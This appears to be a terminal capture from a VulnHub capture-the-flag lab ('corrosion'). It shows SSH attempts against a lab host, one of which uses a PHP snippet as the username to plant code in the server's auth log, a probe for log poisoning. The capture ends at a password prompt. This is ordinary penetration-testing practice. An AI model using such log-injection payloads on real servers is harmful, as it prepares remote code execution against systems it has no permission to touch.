 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:01:25 PM IST 2021.12.23 20:01:25
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh murica@$RHOST
The authenticity of host '192.168.56.79 (192.168.56.79)' can't be established.
ED25519 key fingerprint is SHA256:h+1ijitcr/kVnfc33XfHyMIJifcp2Vt9He9qc+ph1Xk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.79' (ED25519) to the list of known hosts.
murica@192.168.56.79's password:
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:01:45 PM IST 2021.12.23 20:01:45
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh '<?php echo("hey oh!"); ?>'@$RHOST
<?php echo("hey oh!"); ?>@192.168.56.79's password: